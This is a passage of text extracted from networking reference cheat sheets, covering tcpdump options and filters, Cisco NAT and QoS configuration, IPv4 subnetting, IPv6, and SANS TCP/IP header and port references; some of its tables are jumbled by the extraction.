-s <len> Capture up to len bytes per packet
-S Print absolute TCP sequence numbers
-t Don't print timestamps
-v[v[v]] Print more verbose output
-w <file> Write captured packets to file
-x Print frame payload in hex
-X Print frame payload in hex and ASCII
-y <type> Specify the data link type
-Z <user> Drop privileges from root to user
Capture Filter Primitives
[src|dst] host <host> Matches a host as the IP source, destination, or either
ether [src|dst] host <ehost> Matches a host as the Ethernet source, destination, or either
gateway host <host> Matches packets which used host as a gateway
[src|dst] net <network>/<len> Matches packets to or from an endpoint residing in network
[tcp|udp] [src|dst] port <port> Matches TCP or UDP packets sent to/from port
[tcp|udp] [src|dst] portrange <p1>-<p2> Matches TCP or UDP packets to/from a port in the given range
less <length> Matches packets less than or equal to length
greater <length> Matches packets greater than or equal to length
(ether|ip|ip6) proto <protocol> Matches an Ethernet, IPv4, or IPv6 protocol
(ether|ip) broadcast Matches Ethernet or IPv4 broadcasts
(ether|ip|ip6) multicast Matches Ethernet, IPv4, or IPv6 multicasts
type (mgt|ctl|data) [subtype <subtype>]Matches 802.11 frames based on type and optional subtype
vlan [<vlan>]Matches 802.1Q frames, optionally with a VLAN ID of vlan
mpls [<label>]Matches MPLS packets, optionally with a label of label
<expr> <relop> <expr> Matches packets by an arbitrary expression
Protocols
arp
TCP Flags
tcp-urg tcp-rst
tcp-ack tcp-syn
tcp-psh tcp-fin
ether
fddi
icmp
ip
ip6
link
ppp
radio
rarp
slip
tcp
tr
udp
wlan
Modifiers
! or not
&& or and
|| or or
Examples
udp dst port not 53
host 10.0.0.1 && host 10.0.0.2
tcp dst port 80 or 8080
UDP not bound for port 53
Traffic between these hosts
Packets to either TCP port
ICMP Types
icmp-echoreply icmp-routeradvert icmp-tstampreply
icmp-unreach icmp-routersolicit icmp-ireq
icmp-sourcequench icmp-timxceed icmp-ireqreply
icmp-redirect icmp-paramprob icmp-maskreq
icmp-echo icmp-tstamp icmp-maskreply
TCPDUMP

packetlife.net
by Jeremy Stretch v1.0
N
ETWORK
A
DDRESS
T
RANSLATION
interface FastEthernet0
ip address 10.0.0.1 255.255.0.0
ip nat inside
!
interface FastEthernet1
ip address 174.143.212.1 255.255.252.0
ip nat outside
! One line per static translation
ip nat inside source static 10.0.0.19 192.0.2.1
ip nat inside source static 10.0.1.47 192.0.2.2
ip nat outside source static 174.143.212.133 10.0.0.47
ip nat outside source static 174.143.213.240 10.0.2.181
FastEthernet0
10.0.0.1/16
NAT Inside
FastEthernet1
174.143.212.1/22
NAT Outside
NAT Boundary Configuration
Static Source Translation
Dynamic Source Translation
! Create an access list to match inside local addresses
access-list 10 permit 10.0.0.0 0.0.255.255
!
! Create NAT pool of inside global addresses
ip nat pool MyPool 192.0.2.1 192.0.2.254 prefix-length 24
!
! Combine them with a translation rule
ip nat inside source list 10 pool MyPool
!
! Dynamic translations can be combined with static entries
ip nat inside source static 10.0.0.42 192.0.2.42
! Static layer four port translations
ip nat inside source static tcp 10.0.0.3 8080 192.0.2.1 80
ip nat inside source static udp 10.0.0.14 53 192.0.2.2 53
ip nat outside source static tcp 174.143.212.4 23 10.0.0.8 23
!
! Dynamic port translation with a pool
ip nat inside source list 11 pool MyPool overload
!
! Dynamic translation with interface overloading
ip nat inside source list 11 interface FastEthernet1 overload
Port Address Translation (PAT)
! Create a rotary NAT pool
ip nat pool LoadBalServers 10.0.99.200 10.0.99.203 prefix-length 24 type rotary
!
! Enable load balancing across inside hosts for incoming traffic
ip nat inside destination list 12 pool LoadBalServers
Inside Destination Translation
Perspective
Location
Local Global
Inside
Outside
Inside Local Inside Global
Outside Local Outside Global
Address Classification
Inside Local An actual address assigned to
an inside host
An inside address seen from
the outside
Inside Global
Outside Global An actual address assigned to
an outside host
An outside address seen from
the inside
Outside Local
Troubleshooting
show ip nat translations [verbose]
show ip nat statistics
clear ip nat translations
Special NAT Pool Types
Rotary Used for load balancing
Preserves the host portion of
the address after translation
Match-
Host
Example Topology
Terminology
NAT Pool
A pool of IP addresses to be used as inside
global or outside local addresses in translations
Extendable Translation
The extendable keyword must be appended
when multiple overlapping static translations are
configured
Port Address Translation (PAT)
An extension to NAT that translates information
at layer four and above, such as TCP and UDP
port numbers; dynamic PAT configurations
include the overload keyword
ip nat translation tcp-timeout <seconds>
ip nat translation udp-timeout <seconds>
ip nat translation max-entries <number>
NAT Translations Tuning
packetlife.net
by Jeremy Stretch v2.0
Q
UALITY OF
S
ERVICE
· P
ART
1
Quality of Service Models
Layer 2 QoS Markings
Medium
Ethernet Class of Service (CoS)
Name Type
3-bit 802.1p field in 802.1Q header
Frame Relay Discard Eligibility (DE) 1-bit drop eligibility flag
Best Effort · No QoS policies are implemented
Integrated Services (IntServ)
Resource Reservation Protocol (RSVP) is used to reserve bandwidth per-
flow across all nodes in a path
Differentiated Services (DiffServ)
Packets are individually classified and marked; policy decisions are made
independently by each node in a path
IP Type of Service (TOS)
Ver HL LenTOS
Precedence
DSCP
Precedence/DSCP
Binary
111000 Reserved
DSCP
56
Prec.
7
110000 Reserved48 6
101110 EF46 5
10000032
4
10001034
10010036
10011038
01100024
3
01101026
01110028
01111030
01000016
2
01001018
01010020
01011022
0010008
1
00101010
00110012
00111014
000000 BE00
CS4
AF41
AF42
AF43
CS3
AF31
AF32
AF33
CS2
AF21
AF22
AF23
CS1
AF11
AF12
AF13
ATM
MPLS
Cell Loss Priority (CLP)
Traffic Class (TC)
1-bit drop eligibility flag
3-bit field compatible with 802.1p
IP QoS Markings
IP Precedence
The first three bits of the IP TOS field; limited to 8 traffic classes
Differentiated Services Code Point (DSCP)
The first six bits of the IP TOS are evaluated to provide more granular
classification; backward-compatible with IP Precedence
QoS Flowchart
Hardware
Queue
Queuing
Decision
Scheduler
Software Queue
No
Yes
Software Queue
Software Queue
HW
Queue
Full?
Terminology
Per-Hop Behavior (PHB)
The individual QoS action performed at each independent DiffServ node
Trust Boundary · Beyond this, inbound QoS markings are not trusted
Tail Drop · Occurs when a packet is dropped because a queue is full
Policing
Imposes an artificial ceiling on the amount of bandwidth that may be
consumed; traffic exceeding the policer rate is reclassified or dropped
Shaping
Similar to policing but buffers excess traffic for delayed transmission;
makes more efficient use of bandwidth but introduces a delay
DSCP Per-Hop Behaviors
Class Selector (CS) · Backward-compatible with IP Precedence values
Assured Forwarding (AF) · Four classes with variable drop preferences
Expedited Forwarding (EF) · Priority queuing for delay-sensitive traffic
Congestion Avoidance
Random Early Detection (RED)
Packets are randomly dropped
before a queue is full to prevent tail
drop; mitigates TCP
synchronization
Weighted RED (WRED)
RED with the added capability of
recognizing prioritized traffic based
on its marking
TCP Synchronization
Flows adjust TCP window sizes in synch, making inefficient use of a link
Class-Based WRED (CBWRED)
WRED employed inside a class-
based WFQ (CBWFQ) queue
packetlife.net
by Jeremy Stretch v2.0
Q
UALITY OF
S
ERVICE
· P
ART
2
Queuing Comparison
Default on Interfaces >2 Mbps
FIFO
Number of Queues 1
Configurable Classes
Bandwidth Allocation
Provides for Minimal Delay
Modern Implementation
No
Automatic
No
Yes
No
PQ
4
Yes
Automatic
Yes
No
No
CQ
Configured
Yes
Configured
No
No
<=2 Mbps
WFQ
Dynamic
No
Automatic
No
No
No
CBWFQ
Configured
Yes
Configured
No
Yes
No
LLQ
Configured
Yes
Configured
Yes
Yes
First In First Out (FIFO) Priority Queuing (PQ) LLQ Config Example
! Match packets by DSCP value
class-map match-all Voice
match dscp ef
!
class-map match-all Call-Signaling
match dscp cs3
!
class-map match-any Critical-Apps
match dscp af21 af22
!
! Match packets by access list
class-map match-all Scavenger
match access-group name Other
Class Definitions
policy-map Foo
class Voice
! Priority queue policed to 33%
priority percent 33
class Call-Signaling
! Allocate 5% of bandwidth
bandwidth percent 5
class Critical-Apps
bandwidth percent 20
! Extend queue size to 96 packets
queue-limit 96
class Scavenger
! Police to 64 kbps
police cir 64000
conform-action transmit
exceed-action drop
class class-default
! Enable WFQ
fair-queue
! Enable WRED
random-detect
Policy Creation
interface Serial0
! Apply the policy in or out
service-policy output Foo
Policy Application
LLQ Config Example
show policy-map [interface]
Show interface
show queue <interface>
High
Medium
Normal
Low
Hardware
Queue
Hardware Queue
Tx
Ring
Custom Queuing (CQ)
Weighted Fair Queuing (WFQ)
· Packets are transmitted in the
order they are processed
· No prioritization is provided
· Default queuing method on high-
speed (>2 Mbps) interfaces
· Configurable with the tx-ring-
limit interface config command
· Provides four static queues which
cannot be reconfigured
· Higher-priority queues are
always emptied before lower-
priority queues
· Lower-priority queues are at risk
of bandwidth starvation
· Rotates through queues using
Weighted Round Robin (WRR)
· Processes a configurable number
of bytes from each queue per turn
· Prevents queue starvation but
does not provide for delay-
sensitive traffic
· Queues are dynamically created
per flow to ensure fair processing
· Statistically drops packets from
aggressive flows more often
· No support for delay-sensitive
traffic
Class-Based WFQ (CBWFQ) Low Latency Queuing (LLQ)
· WFQ with administratively
configured queues
· Each queue is allocated an
amount/percentage of bandwidth
· No support for delay-sensitive
traffic
· CBWFQ with the addition of a
policed strict-priority queue
· Highly configurable while still
supporting delay-sensitive traffic
Flow 1
Flow 2
Flow n
...
Hardware
Queue
500 B/cycle
4500 B/cycle
1500 B/cycle
Queue A
Queue B
Queue C Hardware
Queue
512 Kbps Min
1024 Kbps Min
Remainder
Queue A
Queue B
Default Hardware
Queue
512 Kbps Min
1024 Kbps Min
Remainder
Queue A
Queue B
Default
512 Kbps MaxPriority
Hardware
Queue
Show mls qos
packetlife.net
by Jeremy Stretch v2.0
IP
V
4 S
UBNETTING
Terminology
Subnets
CIDR
/32 255.255.255.255 1
Subnet Mask Addresses Wildcard
0.0.0.0
/31 255.255.255.254 20.0.0.1
/30 255.255.255.252 40.0.0.3
/29 255.255.255.248 80.0.0.7
/28 255.255.255.240 16 0.0.0.15
/27 255.255.255.224 32 0.0.0.31
/26 255.255.255.192 64 0.0.0.63
/25 255.255.255.128 128 0.0.0.127
/24 255.255.255.0 256 0.0.0.255
/23 255.255.254.0 512 0.0.1.255
/22 255.255.252.0 1,024 0.0.3.255
/21 255.255.248.0 2,048 0.0.7.255
/20 255.255.240.0 4,096 0.0.15.255
/19 255.255.224.0 8,192 0.0.31.255
/18 255.255.192.0 16,384 0.0.63.255
/17 255.255.128.0 32,768 0.0.127.255
/16 255.255.0.0 65,536 0.0.255.255
/15 255.254.0.0 131,072 0.1.255.255
/14 255.252.0.0 262,144 0.3.255.255
/13 255.248.0.0 524,288 0.7.255.255
/12 255.240.0.0 1,048,576 0.15.255.255
/11 255.224.0.0 2,097,152 0.31.255.255
/10 255.192.0.0 4,194,304 0.63.255.255
/9 255.128.0.0 8,388,608 0.127.255.255
/8 255.0.0.0 16,777,216 0.255.255.255
/7 254.0.0.0 33,554,432 1.255.255.255
/6 252.0.0.0 67,108,864 3.255.255.255
/5 248.0.0.0 134,217,728 7.255.255.255
/4 240.0.0.0 268,435,456 15.255.255.255
/3 224.0.0.0 536,870,912 31.255.255.255
/2 192.0.0.0 1,073,741,824 63.255.255.255
/1 128.0.0.0 2,147,483,648 127.255.255.255
/0 0.0.0.0 4,294,967,296 255.255.255.255
Decimal to Binary
Subnet Mask Wildcard
255 1111 1111 00000 0000
254 1111 1110 10000 0001
252 1111 1100 30000 0011
248 1111 1000 70000 0111
240 1111 0000 15 0000 1111
224 1110 0000 31 0001 1111
192 1100 0000 63 0011 1111
128 1000 0000 127 0111 1111
00000 0000 255 1111 1111
Subnet Proportion
Classful Ranges
A0.0.0.0 – 127.255.255.255
B128.0.0.0 - 191.255.255.255
C192.0.0.0 - 223.255.255.255
D224.0.0.0 - 239.255.255.255
E240.0.0.0 - 255.255.255.255
Reserved Ranges
RFC 1918 10.0.0.0 - 10.255.255.255
Localhost 127.0.0.0 - 127.255.255.255
RFC 1918 172.16.0.0 - 172.31.255.255
RFC 1918 192.168.0.0 - 192.168.255.255
/29
/30
/30
CIDR
Classless interdomain routing was developed to
provide more granularity than legacy classful
addressing; CIDR notation is expressed as /XX
/25
/26
/27
/28
VLSM
Variable-length subnet masks are an arbitrary length
between 0 and 32 bits; CIDR relies on VLSMs to define
routes

packetlife.net
by Jeremy Stretch v2.0
IPV6
Protocol Header
816 24 32
Extension Headers
Ver Traffic Class Flow Label
Payload Length Next Header Hop Limit
Source Address
Destination Address
Version (4 bits) · Always set to 6
Traffic Class (8 bits) · A DSCP value for QoS
Flow Label (20 bits) · Identifies unique flows (optional)
Payload Length (16 bits) · Length of the payload in bytes
Next Header (8 bits) · Header or protocol which follows
Hop Limit (8 bits) · Similar to IPv4's time to live field
Source Address (128 bits) · Source IP address
Destination Address (128 bits) · Destination IP address
Address Types
Unicast · One-to-one communication
Multicast · One-to-many communication
Anycast · An address configured in multiple locations
Address Notation
Address Formats
EUI-64 Formation
· Insert 0xfffe between the two halves of the MAC
· Flip the seventh bit (universal/local flag) to 1
Special-Use Ranges
::/0
::/128
Default route
Unspecified
::1/128
::/96
Loopback
IPv4-compatible*
::FFFF:0:0/96
2001::/32
IPv4-mapped
Teredo
2001:DB8::/32
2002::/16
Documentation
6to4
FC00::/7
FE80::/10
Unique local
Link-local unicast
FEC0::/10
FF00::/8
Site-local unicast*
Multicast
Hop-by-hop Options (0)
Carries additional information which must be examined by every
router in the path
Routing (43)
Provides source routing functionality
Fragment (44)
Included when a packet has been fragmented by its source
Encapsulating Security Payload (50)
Provides payload encryption (IPsec)
Authentication Header (51)
Provides packet authentication (IPsec)
Destination Options (60)
Carries additional information which pertains only to the recipient
Transition Mechanisms
Dual Stack
Transporting IPv4 and IPv6 across an infrastructure simultaneously
Tunneling
IPv6 traffic is encapsulated into IPv4 using IPv6-in-IP, UDP (Teredo),
or Intra-Site Automatic Tunnel Addressing Protocol (ISATAP)
Translation
Stateless IP/ICMP Translation (SIIT) translates IP header fields, NAT
Protocol Translation (NAT-PT) maps between IPv6 and IPv4 addresses
Multicast Scopes
1Interface-local 5Site-local
2Link-local 8Org-local
4Admin-local EGlobal
* Deprecated
EUI-64
MAC
Global unicast
Global Prefix Subnet Interface ID
48 16 64
Link-local unicast
Interface ID
64 64
Multicast
Group ID
Flags
Scope
112844
· Eliminate leading zeros from all two-byte sets
· Replace up to one string of consecutive zeros
with a double-colon (::)

tcpdump [-aenStvx] [-F file]
[-i int] [-r file] [-s snaplen]
[-w file] ['filter_expression']
-e Display data link header.
-F Filter expression in file.
-i Listen on int interface.
-n Don't resolve IP addresses.
-r Read packets from file.
-s Get snaplen bytes from each packet.
-S Use absolute TCP sequence numbers.
-t Don't print timestamp.
-v Verbose mode.
-w Write packets to file.
-x Display in hex.
-X Display in hex and ASCII.
tcpdump Usage
Acronyms
All RFCs can be found at http://www.rfc-editor.org
UDP Header
Bit Number
1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
Source Port Destination Port
Length Checksum
UDP Header Information
Common UDP Well-Known Server Ports
7 echo 138 netbios-dgm
19 chargen 161 snmp
37 time 162 snmp-trap
53 domain 500 isakmp
67 bootps (DHCP) 514 syslog
68 bootpc (DHCP) 520 rip
69 tftp 33434 traceroute
137 netbios-ns
Length
(Number of bytes in entire datagram including header;
minimum value = 8)
Checksum
(Covers pseudo-header and entire UDP datagram)
ARP
Bit Number
1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
Hardware Address Type Protocol Address Type
H/w Addr Len
Prot. Addr Len Operation
Source Hardware Address
Source Hardware Addr (cont.) Source Protocol Address
Source Protocol Addr (cont.) Target Hardware Address
Target Hardware Address (cont.)
Target Protocol Address
ARP Parameters (for Ethernet and IPv4)
Hardware Address Type
1 Ethernet
6 IEEE 802 LAN
Protocol Address Type
2048 IPv4 (0x0800)
Hardware Address Length
6 for Ethernet/IEEE 802
Protocol Address Length
4 for IPv4
Operation
1 Request
2 Reply
TCP/IP and tcpdump
Version July-2010
POCKET REFERENCE GUIDE
ISC@sans.org • www.sans.org • http://isc.sans.org
COURSES & GIAC CERTI F ICATIONS
FOR558
Network Forensics
MGT512
SANS Security Leadership Essentials For
Managers with Knowledge Compression™
GSLC
SEC401
SANS Security Essentials Bootcamp Style
GSEC
SEC502
Perimeter Protection In-Depth
GCFW
SEC503
Intrusion Detection In-Depth
GCIA
SEC556
Comprehensive Packet Analysis
SEC560
Network Penetration Testing & Ethical Hacking
GPEN
The SANS Technology Institute (STI)
oers two degree programs:
MS in Information Security Management
and
MS in Information Security Engineering.
If you have a bachelor’s degree and 12 months
of experience in information security, follow
these easy steps to get started:
• Complete an application – downloadable at
www.sans.edu/admissions/procedure.php
• Submit the employer recommendation – form is
provided
• Have your college send sealed transcripts to STI
• Submit an application fee
Learn more at www.sans.edu
Contact us at
info@sans.edu or (720) 941-4932
DNS
Bit Number
1 1 1 1 1 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5
LENGTH (TCP ONLY)
ID.
QR Opcode AA TC RD RA Z RCODE
QDCOUNT
ANCOUNT
NSCOUNT
ARCOUNT
Question Section
Answer Section
Authority Section
Additional Information Section
DNS Parameters
Query/Response
0 Query
1 Response
Opcode
0 Standard query (QUERY)
1 Inverse query (IQUERY)
2 Server status request (STATUS)
AA
(1 = Authoritative Answer)
TC
(1 = TrunCation)
RD
(1 = Recursion Desired)
RA
(1 = Recursion Available)
Z
(Reserved; set to 0)
Response code
0 No error
1 Format error
2 Server failure
3 Non-existant domain (NXDOMAIN)
4 Query type not implemented
5 Query refused
QDCOUNT
(No. of entries in Question section)
ANCOUNT
(No. of resource records in Answer section)
NSCOUNT
(No. of name server resource records in Authority section)
ARCOUNT
(No. of resource records in Additional Information section.
ICMP
Bit Number
1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
Type Code Checksum
Other message-specific information...
Type Name/Codes (Code=0 unless otherwise specified)
0 Echo Reply
3 Destination Unreachable
0 Net Unreachable
1 Host Unreachable
2 Protocol Unreachable
3 Port Unreachable
4 Fragmentation Needed & DF Set
5 Source Route Failed
6 Destination Network Unknown
7 Destination Host Unknown
8 Source Host Isolated
9 Network Administratively Prohibited
10 Host Administratively Prohibited
11 Network Unreachable for TOS
12 Host Unreachable for TOS
13 Communication Administratively Prohibited
4 Source Quench
5 Redirect
0 Redirect Datagram for the Network
1 Redirect Datagram for the Host
2 Redirect Datagram for the TOS & Network
3 Redirect Datagram for the TOS & Host
8 Echo
9 Router Advertisement
10 Router Selection
11 Time Exceeded
0 Time to Live exceeded in Transit
1 Fragment Reassembly Time Exceeded
12 Parameter Problem
0 Pointer indicates the error
1 Missing a Required Option
2 Bad Length
13 Timestamp
14 Timestamp Reply
15 Information Request
16 Information Reply
17 Address Mask Request
18 Address Mask Reply
30 Traceroute
PING (Echo/Echo Reply)
Bit Number
1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
Type (8 or 0) Code (0) Checksum
Identifier Sequence Number
Data...
IP Header
Bit Number
1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
Version
IHL
Type of Service
Total Length
Identification Flags Fragment Offset
Time to Live Protocol Header Checksum
Source Address
Destination Address
Options (optional)
IP Header Contents
Version
4 IP version 4
Internet Header Length
Number of 32-bit words in IP header; minimum
value = 5 (20 bytes) & maximum value = 15 (60 bytes)
Type of Service (PreDTRCx) --> Differentiated Services
Precedence (000-111) 000
D (1 = minimize delay) 0
T (1 = maximize throughout) 0
R (1 = maximize reliability) 0
C (1 = minimize cost) 1 = ECN capable
x (reserved and set to 0) 1 = congestion experienced
Total Length
Number of bytes in packet; maximum length = 65,535
Flags (xDM)
x (reserved and set to 0)
D (1 = Don't Fragment)
M (1 = More Fragments)
Fragment Offset
Position of this fragment in the original datagram,
in units of 8 bytes
Protocol
1 ICMP 17 UDP 57 SKIP
2 IGMP 47 GRE 88 EIGRP
6 TCP 50 ESP 89 OSPF
9 IGRP 51 AH 115 L2TP
Header Checksum
Covers IP header only
Addressing
NET_ID RFC 1918 PRIVATE ADDRESSES
0-127 Class A 10.0.0.0-10.255.255.255
128-191 Class B 172.16.0.0-172.31.255.255
192-223 Class C 192.168.0.0-192.168.255.255
224-239 Class D (multicast)
240-255 Class E (experimental)
HOST_ID
0 Network value; broadcast (old)
255 Broadcast
Options (0-40 bytes; padded to 4-byte boundary)
0 End of Options list 68 Timestamp
1 No operation (pad) 131 Loose source route
7 Record route 137 Strict source route
TCP Header
Bit Number
1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
Source Port Destination Port
Sequence Number
Acknowledgment Number
Offset
Reserved
Flags Window
Checksum Urgent Pointer
Options (optional)
TCP Header Contents
Common TCP Well-Known Server Ports
7 echo 110 pop3
19 chargen 111 sunrpc
20 ftp-data 119 nntp
21 ftp-control 139 netbios-ssn
22 ssh 143 imap
23 telnet 179 bgp
25 smtp 389 ldap
53 domain 443 https (ssl)
79 finger 445 microsoft-ds
80 http 1080 socks
Offset
Number of 32-bit words in TCP header; minimum value = 5
Reserved
4 bits; set to 0
Flags (CEUAPRSF)
ECN bits (used when ECN employed; else 00)
CWR (1 = sender has cut congestion window in half)
ECN-Echo (1 = receiver cuts congestion window in half)
U (1 = Consult urgent pointer, notify server application
of urgent data)
A (1 = Consult acknowledgement field)
P (1 = Push data)
R (1 = Reset connection)
S (1 = Synchronize sequence numbers)
F (1 = no more data; Finish connection)
Checksum
Covers pseudoheader and entire TCP segment
Urgent Pointer
Offset pointer to urgent data
Options
0 End of Options list 3 Window scale
1 No operation (pad) 4 Selective ACK ok
2 Maximum segment size 8 Timestamp
(Header Length)
